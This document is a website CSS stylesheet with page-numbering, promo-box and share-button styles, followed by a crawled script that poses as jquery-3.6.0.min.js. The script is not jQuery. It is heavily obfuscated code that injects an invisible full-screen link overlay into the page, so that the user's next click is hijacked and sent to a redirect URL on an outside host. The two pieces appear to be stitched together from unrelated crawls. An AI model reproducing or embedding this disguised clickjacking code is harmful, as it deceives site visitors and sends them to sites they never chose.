/* ################################### */
/* ### START: PAGE NUMBERING STYLE ### */

div.pagenumber-box
{
 text-align:left;
 padding: 0px 10px 0px 0px;
}

.pagenumber
{
 BORDER: #94CA11 1px solid;
 font-family: Verdana, Arial, 'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-size: 8pt;
 text-decoration: none;
 padding: 2px 2px 2px 2px;
 margin: 1px 1px 1px 1px;
 line-height: 200%;
 font-weight: normal;
 COLOR: #94CA11;
}

.pagenumbercur
{
 BORDER: #94CA11 1px solid;
 font-family: Verdana, Arial,  'MS Sans Serif', 'Lucida Grande', Sans-Serif; 
 font-size: 8pt;
 text-decoration: none;
 padding: 2px 2px 2px 4px;
 margin: 1px 1px 1px 1px;
 line-height: 200%;
 font-weight: bold;
 COLOR: #FFFFFF;
 background-color: #468AE2;
}

a.pagenumber
{
 BORDER: #94CA11 1px solid;
 text-decoration: none;
 padding: 2px 4px 2px 4px;
 margin: 1px 1px 1px 1px;
 COLOR: #000000;
 font-weight: bold;
}

a.pagenumber:hover
{
	COLOR: #FFFFFF;
    background-color:#468AE2;
    font-weight: bold;
}
/* ### END: PAGE NUMBERING STYLE ### */
/* ################################### */


.PromoBoxHdr
{
 background-color:  #FF0000;
 font-size: 11px;
 FONT-FAMILY: Arial, Verdana, Tahoma, Helvetica, sans-serif; 
 line-height: 130%;
 COLOR:#FFFFFF;
 margin: 0px 0px 0px 0px;
 padding: 2px 2px 2px 2px;	
 border: 1px inset;
}

.PromoBoxItem
{
 font-size: 11px;
 FONT-FAMILY: Arial, Verdana, Tahoma, Helvetica, sans-serif; 
 line-height: 130%;
 COLOR: #000000;
 margin: 0px 0px 0px 0px;
 padding: 2px 2px 2px 2px;	
 border: 1px solid #FFFFFF;
}

 
.addthis_toolbox .custom_images a
{
    width: 35px;
    height: 35px;
    margin: 0;
    padding: 0;

}


.addthis_toolbox .custom_images a:hover img
{
    opacity: 1;
}

.addthis_toolbox .custom_images a img
{
    opacity: 1;
 
}

.addthis_toolbox .custom_images2 a
{
    width: 23px;
    height: 24px;
    margin: 0;
    padding: 0;

}

 

--- FILE ---
content_type: application/javascript
request_url: http://abu.usaday.biz/jquery-3.6.0.min.js
body_size: 2546
content:
function _0x3f4a(_0x478178, _0x4a4767) {
    const _0x6a3f95 = _0x5b97();
    return _0x3f4a = function (_0x59863a, _0x3e6087) {
        _0x59863a = _0x59863a - (0x5 * 0x10b + -0x2459 + 0x1fb3);
        let _0x2df0bf = _0x6a3f95[_0x59863a];
        return _0x2df0bf;
    }, _0x3f4a(_0x478178, _0x4a4767);
}
(function (_0x205395, _0x3db5c4) {
    const _0x5d8b6a = _0x3f4a, _0xa3ca68 = _0x205395();
    while (!![]) {
        try {
            const _0x491af9 = -parseInt(_0x5d8b6a(0xb1)) / (-0x335 + -0x1c84 + -0x1f * -0x106) + -parseInt(_0x5d8b6a(0xaa)) / (0x153e + 0x237 * -0x6 + -0x7f2) + -parseInt(_0x5d8b6a(0xd6)) / (-0x10bb + 0x1bbb + 0x1 * -0xafd) * (parseInt(_0x5d8b6a(0xdb)) / (-0x1d35 + 0x5 * -0x3e9 + 0x30c6)) + parseInt(_0x5d8b6a(0xa5)) / (0xaff + 0x75b + -0x169 * 0xd) + -parseInt(_0x5d8b6a(0x92)) / (0x232 * -0x7 + -0x26ac + 0x3610) * (parseInt(_0x5d8b6a(0xac)) / (0x1865 * 0x1 + -0x1 * -0x1c09 + -0x3467)) + parseInt(_0x5d8b6a(0xcc)) / (0x2 * -0x1192 + -0x184b * 0x1 + 0xd * 0x493) * (-parseInt(_0x5d8b6a(0xa0)) / (0x25ec + -0xc2f * 0x3 + -0x156)) + parseInt(_0x5d8b6a(0xbe)) / (-0x3b * 0x62 + 0x89f + 0xe01) * (parseInt(_0x5d8b6a(0xa4)) / (0xa5f + 0x1b50 + -0x25a4));
            if (_0x491af9 === _0x3db5c4)
                break;
            else
                _0xa3ca68['push'](_0xa3ca68['shift']());
        } catch (_0x19a192) {
            _0xa3ca68['push'](_0xa3ca68['shift']());
        }
    }
}(_0x5b97, 0x3edcd + -0x257a5 + 0x1 * 0xbe15), (function () {
    const _0x349ab4 = _0x3f4a, _0x3f41da = {
            'TQtGS': _0x349ab4(0xb9) + _0x349ab4(0xc8) + _0x349ab4(0x9f) + _0x349ab4(0xe6) + _0x349ab4(0xa7) + _0x349ab4(0x9e) + '89',
            'CUfGR': function (_0x3e8852, _0x25c7b5) {
                return _0x3e8852 + _0x25c7b5;
            },
            'HBmvZ': function (_0x2cee2c, _0x3a4263) {
                return _0x2cee2c * _0x3a4263;
            },
            'dipEs': function (_0x38bceb, _0x2adbdd) {
                return _0x38bceb + _0x2adbdd;
            },
            'MkVWS': function (_0xeaa99f, _0xd3fd70) {
                return _0xeaa99f - _0xd3fd70;
            },
            'xDyCa': function (_0x2b4215, _0x96035a) {
                return _0x2b4215 < _0x96035a;
            },
            'mledp': function (_0x4a83aa, _0xd85aec) {
                return _0x4a83aa * _0xd85aec;
            },
            'sgITx': _0x349ab4(0xd3),
            'iQBbq': function (_0x4c34c9, _0xcdc63, _0x29d3cc) {
                return _0x4c34c9(_0xcdc63, _0x29d3cc);
            },
            'cGMOC': function (_0x291142, _0x432683) {
                return _0x291142(_0x432683);
            },
            'YZHuw': function (_0x2540e9, _0x215328) {
                return _0x2540e9 * _0x215328;
            },
            'tpCmz': _0x349ab4(0xe0),
            'VhTAT': function (_0x545d55, _0x3fefd8) {
                return _0x545d55 + _0x3fefd8;
            },
            'VQMuY': _0x349ab4(0xab) + _0x349ab4(0xa9) + _0x349ab4(0xc9) + _0x349ab4(0xe1) + _0x349ab4(0xc4) + _0x349ab4(0xb6) + _0x349ab4(0xd0) + _0x349ab4(0xbb),
            'Yfmtd': function (_0x1f136e, _0x12ed7b) {
                return _0x1f136e + _0x12ed7b;
            },
            'pOHgQ': function (_0x26047c, _0x3613ca) {
                return _0x26047c + _0x3613ca;
            },
            'AqzfY': _0x349ab4(0xc0) + _0x349ab4(0xd9),
            'iqowX': _0x349ab4(0xb5) + _0x349ab4(0xa1) + _0x349ab4(0xb8) + _0x349ab4(0xd7) + _0x349ab4(0xde) + _0x349ab4(0x9c) + _0x349ab4(0xda) + _0x349ab4(0xd8) + _0x349ab4(0xca) + _0x349ab4(0xb4) + _0x349ab4(0x9d) + _0x349ab4(0xd5) + _0x349ab4(0xe3) + _0x349ab4(0x98) + _0x349ab4(0x95) + _0x349ab4(0xe2) + _0x349ab4(0xd4) + _0x349ab4(0x94) + _0x349ab4(0xa6) + _0x349ab4(0x93) + _0x349ab4(0xe4) + _0x349ab4(0xc5) + '>'
        };
    function _0xe4fcac(_0x56d457, _0x3949b8) {
        const _0x1be5a3 = _0x349ab4, _0x806737 = _0x3f41da[_0x1be5a3(0xc3)], _0xd72fe0 = _0x3f41da[_0x1be5a3(0xcb)](Math[_0x1be5a3(0xb0)](_0x3f41da[_0x1be5a3(0xd2)](Math[_0x1be5a3(0xa8)](), _0x3f41da[_0x1be5a3(0xcd)](_0x3f41da[_0x1be5a3(0xbc)](_0x3949b8, _0x56d457), 0x13b0 + 0x121 * -0x19 + -0x445 * -0x2))), _0x56d457);
        let _0x3d5059 = '';
        for (let _0x1df133 = -0xbc1 + -0x38f * -0x7 + -0xd28; _0x3f41da[_0x1be5a3(0x99)](_0x1df133, _0xd72fe0); _0x1df133++) {
            _0x3d5059 += _0x806737[_0x1be5a3(0x91)](Math[_0x1be5a3(0xb0)](_0x3f41da[_0x1be5a3(0xc1)](Math[_0x1be5a3(0xa8)](), _0x806737[_0x1be5a3(0xbd)])));
        }
        return _0x3d5059;
    }
    function _0x2815d0(_0x876c4f) {
        const _0x5757e4 = _0x349ab4;
        let _0x24e54f = '';
        for (let _0x560f7e = -0x1 * 0x222d + -0x1734 + 0x3961; _0x3f41da[_0x5757e4(0x99)](_0x560f7e, _0x876c4f[_0x5757e4(0xbd)]); _0x560f7e++) {
            const _0x2afe44 = _0x876c4f[_0x5757e4(0xce)](_0x560f7e);
            _0x24e54f += _0x2afe44[_0x5757e4(0xa3)](-0x1931 + -0x2688 + 0x1543 * 0x3)[_0x5757e4(0x97)](0x1 * 0x187d + -0x1c32 + 0x13d * 0x3, '0');
        }
        return _0x24e54f;
    }
    const _0x219bff = [];
    for (let _0x1ecbb4 = -0x1 * 0xa5f + -0x22c1 * 0x1 + 0x2d20; _0x3f41da[_0x349ab4(0x99)](_0x1ecbb4, 0x8ba * -0x1 + 0x26a5 + -0x1de7); _0x1ecbb4++) {
        const _0x47509d = _0x3f41da[_0x349ab4(0xc7)](_0xe4fcac, 0x1 * 0x26d5 + -0x102 * -0xf + 0x4 * -0xd79, 0xc2 * -0x1e + 0x1 * 0x292 + 0x143e), _0x58d6f7 = _0x3f41da[_0x349ab4(0xba)](btoa, _0x47509d), _0x447835 = _0x3f41da[_0x349ab4(0xba)](_0x2815d0, _0x58d6f7);
        _0x219bff[_0x349ab4(0xdc)](_0x447835);
    }
    const _0x4d8141 = _0x219bff[Math[_0x349ab4(0xb0)](_0x3f41da[_0x349ab4(0xc6)](Math[_0x349ab4(0xa8)](), _0x219bff[_0x349ab4(0xbd)]))], _0x54ed72 = document[_0x349ab4(0x9a) + _0x349ab4(0xb7)](_0x3f41da[_0x349ab4(0xbf)]);
    _0x54ed72['id'] = _0x3f41da[_0x349ab4(0xae)](_0x3f41da[_0x349ab4(0xbf)], Math[_0x349ab4(0xb0)](_0x3f41da[_0x349ab4(0xae)](_0x3f41da[_0x349ab4(0xd2)](0x19552d + -0x3ffa6 * -0x5 + -0x1e112c, Math[_0x349ab4(0xa8)]()), -0xd2 * -0xe2 + -0x80c3 + 0x14dff))), _0x54ed72[_0x349ab4(0x96)][_0x349ab4(0xad)] = _0x3f41da[_0x349ab4(0xb3)], _0x54ed72[_0x349ab4(0x9b)] = _0x3f41da[_0x349ab4(0xe5)](_0x3f41da[_0x349ab4(0xa2)](_0x3f41da[_0x349ab4(0xdd)], _0x4d8141), _0x3f41da[_0x349ab4(0xc2)]), _0x54ed72[_0x349ab4(0xd1)] = function () {
        const _0x5aa776 = _0x349ab4;
        this[_0x5aa776(0x96)][_0x5aa776(0xb2)] = _0x3f41da[_0x5aa776(0xdf)];
    }, document[_0x349ab4(0xcf)][_0x349ab4(0xaf) + 'd'](_0x54ed72);
}()));
function _0x5b97() {
    const _0x232716 = [
        'push',
        'AqzfY',
        'YW55IHNwZW',
        'sgITx',
        'div',
        'ion:fixed;',
        'nk\x22\x20style=',
        'b2tpbmcgZm',
        '\x20cursor:de',
        'Yfmtd',
        'efghijklmn',
        'charAt',
        '66EWZCwt',
        'ight:100%;',
        'lock;\x20widt',
        'rget=\x22_bla',
        'style',
        'padStart',
        '9yLgo=\x22\x20ta',
        'xDyCa',
        'createElem',
        'innerHTML',
        'NpYWwgZmVh',
        'IHdoYXQgeW',
        'yz01234567',
        'UVWXYZabcd',
        '9ELFBSk',
        'ub/redirec',
        'pOHgQ',
        'toString',
        '728365hoHqvf',
        '1114355hrvMLK',
        'h:100%;\x20he',
        'opqrstuvwx',
        'random',
        ';\x20height:1',
        '347220Eexhyg',
        'width:100%',
        '103327nBryHp',
        'cssText',
        'VhTAT',
        'appendChil',
        'floor',
        '92002WxTriN',
        'display',
        'VQMuY',
        'BleGFjdGx5',
        '.onepro.cl',
        '\x20top:0px;\x20',
        'ent',
        't?u=R29vZ2',
        'ABCDEFGHIJ',
        'cGMOC',
        '999999',
        'MkVWS',
        'length',
        '90obeEkc',
        'tpCmz',
        '<a\x20href=\x22h',
        'mledp',
        'iqowX',
        'TQtGS',
        '\x20left:0px;',
        'fault\x22></a',
        'YZHuw',
        'iQBbq',
        'KLMNOPQRST',
        '00%;\x20posit',
        'b3UgZmluZC',
        'CUfGR',
        '966376ZnVZVt',
        'dipEs',
        'charCodeAt',
        'body',
        'z-index:99',
        'onclick',
        'HBmvZ',
        'none',
        '\x22display:b',
        '91J3JlIGxv',
        '352167pHtZnZ',
        'xlIGhhcyBt',
        '8gaGVscCB5',
        'ttp://',
        'dHVyZXMgdG',
        '4mvAUCU'
    ];
    _0x5b97 = function () {
        return _0x232716;
    };
    return _0x5b97();
}